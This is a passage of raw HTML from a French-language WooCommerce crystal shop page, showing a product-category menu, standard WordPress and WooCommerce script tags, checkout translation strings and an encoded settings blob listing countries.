<li id="menu-item-839206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839206"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/meteorite-fr/">Météorite</a></li>
<li id="menu-item-839207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839207"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/moldavite-fr/">Moldavite</a></li>
<li id="menu-item-839208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839208"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pierre-de-lune/">Pierre de lune</a></li>
<li id="menu-item-839210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839210"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/obsidienne/">Obsidienne</a></li>
<li id="menu-item-839211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839211"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/onyx-fr/">Onyx</a></li>
<li id="menu-item-839212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839212"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/opale/">Opale</a></li>
<li id="menu-item-839213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839213"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pyrite-fr/">Pyrite</a></li>
<li id="menu-item-839214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839214"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-fr/">Quartz</a></li>
<li id="menu-item-839215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839215"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-rose/">Quartz rose</a></li>
<li id="menu-item-839216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839216"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/rubis/">Rubis</a></li>
<li id="menu-item-839217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839217"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/selenite-fr/">Sélénite</a></li>
<li id="menu-item-839218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839218"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/septarian-fr/">Septarian</a></li>
<li id="menu-item-839219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839219"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/serpentine-fr/">Serpentine</a></li>
<li id="menu-item-839220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839220"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/shungite-fr/">Shungite</a></li>
<li id="menu-item-839221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839221"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/sodalite-fr/">Sodalite</a></li>
<li id="menu-item-839222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839222"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/topaze/">Topaze</a></li>
<li id="menu-item-839223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839223"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/tourmaline-fr/">Tourmaline</a></li>
<li id="menu-item-839224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839224"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/turquoise-fr/">Turquoise</a></li>
<li id="menu-item-839225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839225"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/unakite-fr/">Unakite</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1X816RVR2W" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wclsi-admin-js-js-extra">
/* <![CDATA[ */
var wclsi_admin = {"PLUGIN_PREFIX_ID":"woocommerce_lightspeed-integration_","SCRIPT_DEBUG":"","IS_ADMIN":"","AJAX_URL":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","WCLSI_NONCE":"b2009b8570","IMPORTER_PAGE_URL":"https://crystaldreamsworld.com/wp-admin/admin.php?page=lightspeed-pos-r-series-settings"};
var objectL10n = {"reload_confirm":"Products have already been loaded, are you sure you want to reload them?","importing_prods":"Importing Lightspeed products ... ","updating_prods":"Updating Lightspeed products ... ","dont_close":"This may take a while... please do not close this window while products are being processed!","done_importing":"Import completed! Click \u003Ca href=\"https://crystaldreamsworld.com/wp-admin/edit.php?post_type=product\"\u003Ehere\u003C/a\u003E to view imported products","no_prods_error":"Error: No products to import!","try_again":"A connection could not be made to Lightspeed, please try again.","sync_error":"Please import this item before attempting to link it!","sync_success":"Product successfully linked with WooCommerce.","relink_success":"Linking successful! The associated Lightspeed product should now be viewable on the \u003Ca href=\"https://crystaldreamsworld.com/wp-admin/admin.php?page=lightspeed-pos-r-series-settings\"\u003ELightspeed Import page\u003C/a\u003E.","sync_remove":"Product successfully removed from sync schedule.","syncing":"Syncing...","man_sync_success":"Successfully synced!","prod_processing_error":"Uh oh! There were some errors with processing some of the products.","generic_error":"Something went wrong! Please try again later.","provide_account_id":"Please provide an account ID before submitting!","api_connection_good":"Connection successful!","api_connection_bad":"A connection could not be made to your Lightspeed account!","incomplete_load":"Error: something went wrong with loading products from Lightspeed! Refresh to see if some products loaded successfully.","loading_matrix_products":"Loading matrix products","loading_categories":"Loading categories","loading_item_attrs":"Loading item attribute sets","upgrade_complete":"Upgrade successfully completed!","bad_sync_to_ls":"The synchronization to Lightspeed experienced some issues. Please log into Lightspeed and verify your product was synced properly.","cat_cache_clear_success":"Category cache successfully cleared!","processing_order":"Processing products","ls_out_of_stock":"We apologize, one or more of the items","background_image_import":"Product images are imported via the action scheduler and may take some time to be applied to products.","taxes_exporting":"Tax categories are being exported to Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","taxes_deleting":"Tax categories are being deleted from Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","save_before_leaving":"Make sure to save any changes you made before leaving the page!"};
//# sourceURL=wclsi-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-lightspeed-pos/assets/js/wclsi-admin.min.js" id="wclsi-admin-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_CA', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_CA","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-4,"offsetFormatted":"-4","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-09-26 17:27:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr_CA"},"Loading express payment area\u2026":["Chargement de la zone de paiement express\u2026"],"Loading express payment method\u2026":["Chargement du mode de paiement express\u2026"],"Loading products in cart\u2026":["Chargement des produits dans le panier\u2026"],"Loading shipping options\u2026":["Chargement des options de livraison\u2026"],"Loading payment options\u2026 ":["Chargement des options de paiement\u2026 "],"Loading price\u2026 ":["Chargement du prix\u2026 "],"Including":["Inclue"],"Shipping will be calculated at checkout":["Les frais d\u2019exp\u00e9dition seront calcul\u00e9s lors de la validation de la commande"],"Add coupons":["Ajouter des codes promo"],"Estimated total":["Total estim\u00e9"],"Sorry, we do not ship orders to the selected country":["Toutes nos excuses, nous n\u2019exp\u00e9dions pas les commandes vers le pays s\u00e9lectionn\u00e9"],"Sorry, we do not allow orders from the selected country":["Toutes nos excuses, nous n\u2019acceptons pas les commandes en provenance du pays s\u00e9lectionn\u00e9"],"Please check this box if you want to proceed.":["Veuillez cocher cette case si vous souhaitez continuer."],"%1$s must match the pattern %2$s":["%1$s doit correspondre \u00e0 la composition %2$s"],"%s is invalid":["%s est non valide"],"Products in cart":["Produits dans le panier"],"field":["champ"],"Password strength: %1$s (%2$d characters long)":["Force du mot de passe\u00a0: %1$s (%2$d\u00a0caract\u00e8res)"],"Password strength":["Force du mot de passe"],"Very strong":["Tr\u00e8s fort"],"Strong":["Fort"],"Weak":["Faible"],"Too weak":["Trop faible"],"Please select a %s":["Veuillez s\u00e9lectionner un %s"],"Select a %s":["S\u00e9lectionner un %s"],"+ Add %s":["+ Ajouter %s"],"Please select a valid option":["Veuillez choisir une option valide"],"Medium":["Moyenne"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans l\u2019historique de commandes de votre compte ou dans vos courriels avant de r\u00e9essayer."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans vos courriels avant de r\u00e9essayer."],"Totals will be recalculated when a valid shipping method is selected.":["Le total est recalcul\u00e9 lorsqu\u2019un mode d\u2019exp\u00e9dition valide est s\u00e9lectionn\u00e9."],"Please enter a valid postcode":["Veuillez saisir un code postal valide"],"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Flat rate shipping":["Livraison forfaitaire"],"Multiple shipments must have the same pickup location":["Plusieurs envois doivent avoir le m\u00eame lieu de retrait"],"Remove %s from cart":["Retirer %s du panier"],"Increase quantity of %s":["Augmenter la quantit\u00e9 de %s"],"Reduce quantity of %s":["R\u00e9duire la quantit\u00e9 de %s"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Including %s":["Inclut %s"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Nous rencontrons des difficult\u00e9s avec ce moyen de paiement. Veuillez nous contacter pour obtenir de l\u2019aide."],"%s has been removed from your cart.":["%s a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Total price for %1$d %2$s item: %3$s":["Prix total pour %1$d %2$s article\u00a0: %3$s","Prix total pour %1$d %2$s articles\u00a0: %3$s"],"Sorry, this order requires a shipping option.":["D\u00e9sol\u00e9, cette commande n\u00e9cessite une option de livraison."],"%d item":["%d article","%d articles"]," Express Checkout":[" Validation de commande express"],"No registered Payment Methods":["Aucun moyen de paiement enregistr\u00e9"],"Price between %1$s and %2$s":["Prix compris entre %1$s et %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"%s (optional)":["%s (facultatif)"],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Other available payment methods":["Autres moyens de paiement disponibles"],"Use another payment method.":["Utilisez un autre moyen de paiement."],"%1$s (%2$d unit)":["%1$s (%2$d unit\u00e9)","%1$s (%2$d unit\u00e9s)"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Details":["D\u00e9tails"],"Remove item":["Retirer l\u2019\u00e9l\u00e9ment"],"Quantity increased to %s.":["Quantit\u00e9 augment\u00e9e \u00e0 %s."],"Quantity reduced to %s.":["Quantit\u00e9 r\u00e9duite \u00e0 %s."],"Quantity of %s in your cart.":["Quantit\u00e9 de %s dans votre panier."],"Removing coupon\u2026":["Suppression du code promo en cours\u2026"],"Remove coupon \"%s\"":["Retirer le code promo \u00ab\u00a0%s\u00a0\u00bb"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Loading shipping rates\u2026":["Chargement des frais de port en cours\u2026"],"%d shipping option was found":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es"],"Shipping option searched for %d package.":["Option de livraison recherch\u00e9e pour %d colis.","Options de livraison recherch\u00e9es pour %d colis."],"%d shipping option was found.":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e.","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es."],"Please select your country":["Veuillez s\u00e9lectionner votre pays"],"There was an error with this payment method. Please verify it's configured correctly.":["Une erreur est survenue avec ce moyen de paiement. V\u00e9rifiez qu\u2019il est configur\u00e9 correctement."],"Saved token for %s":["Jeton enregistr\u00e9 pour %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s se terminant dans %2$s (expire le %3$s)"],"Save payment information to my account for future purchases.":["Enregistrer les informations de paiement dans mon compte pour mes prochains achats."],"Or continue below":["Ou continuez ci-dessous"],"Taxes:":["Taxes\u00a0:"],"There was a problem with your shipping option.":["Un probl\u00e8me est survenu avec votre option de livraison."],"There was a problem with your payment option.":["Un probl\u00e8me est survenu avec votre option de paiement."],"Including <TaxAmount\/> in taxes":["Dont <TaxAmount\/> dans les taxes"],"Enter code":["Entrer le code"],"Applying coupon\u2026":["Application du code promo en cours\u2026"],"Discounted price:":["Prix r\u00e9duit\u00a0:"],"Previous price:":["Prix pr\u00e9c\u00e9dent\u00a0:"],"%d left in stock":["%d en inventaire"],"Coupon code \"%s\" has been removed from your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Coupon code \"%s\" has been applied to your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 appliqu\u00e9 \u00e0 votre panier."],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Loading\u2026":["Chargement&hellip;"],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Sales tax":["Taxes"],"Dismiss this notice":["Ignorer cette notification"],"Fees:":["Frais\u00a0:"],"Small":["Petit"],"Size":["Taille"],"Color":["Couleur"],"Or":["Ou"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Oops!":["Oups\u00a0!"],"There was an error loading the content.":["Une erreur est survenue lors du chargement du contenu."],"Read less":["Lire moins"],"Please enter a valid email address":["Veuillez saisir une adresse courriel valide"],"%1$s ending in %2$s":["%1$s se terminant par %2$s"],"Coupon: %s":["Code promo\u00a0: %s"],"Free shipping":["Livraison gratuite"],"Error:":["Erreur :"],"Subtotal":["Sous-total"],"Free":["Gratuit"],"Close":["Fermer"],"Discount":["Remise"],"Apply":["Appliquer"],"Shipping":["Exp\u00e9dition"],"Save %s":["\u00c9conomisez %s"],"Total":["Total"],"Taxes":["Taxes"],"Fee":["Frais"],"Product":["Produit"],"Available on backorder":["Disponible sur commande"],"Coupons":["Codes promo"],"Local pickup":["Point de vente"],"Remove":["Retirer"],"Shipping:":["Exp\u00e9dition:"],"Discount:":["Remise:"],"Subtotal:":["Sous-total:"],"Read more":["Continuer la lecture"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js" id="wc-types-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://crystaldreamsworld.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e0a48fc823" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerba%5Cu00efdjan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahre%5Cu00efn%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22B%5Cu00e9nin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhoutan%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20arabes%20unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22%5Cu00c9rythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GF%22%3A%22Guyane%22%2C%22GY%22%3A%22Guyane%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22CX%22%3A%22%5Cu00cele%20Christmas%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22MU%22%3A%22%5Cu00cele%20Maurice%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22AX%22%3A%22%5Cu00celes%20%5Cu00c5land%22%2C%22KY%22%3A%22%5Cu00celes%20Cayman%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%20%28Keeling%29%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22SJ%22%3A%22%5Cu00celes%20de%20Svalbard%20et%20Jan%20Mayen%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard%20et%20McDonald%22%2C%22MP%22%3A%22%5Cu00celes%20Mariannes%20du%20Nord%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22PN%22%3A%22%5Cu00celes%20Pitcairn%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22VG%22%3A%22%5Cu00celes%20Vierges%20%28Britanniques%29%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Iran%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22